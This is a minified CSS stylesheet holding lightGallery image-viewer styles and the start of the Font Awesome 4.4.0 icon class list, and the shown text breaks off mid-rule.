.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(font/lg.eot);src:url(../font/lg.eot?#iefixn1z373) format("embedded-opentype"),url(font/lg.woff) format("woff"),url(font/lg.ttf) format("truetype"),url(font/lg.svg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{top:0;bottom:0;left:0;right:0;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{will-change:transform,opacity}.lg-css3.lg-use-left .lg-item{will-change:left,opacity}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/* Font Awesome 4.4.0 */
@font-face{font-family:'FontAwesome';src:url('font/fontawesome-webfont.eot?v=4.4.0');src:url('font/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('font/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('font/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('font/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('font/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.f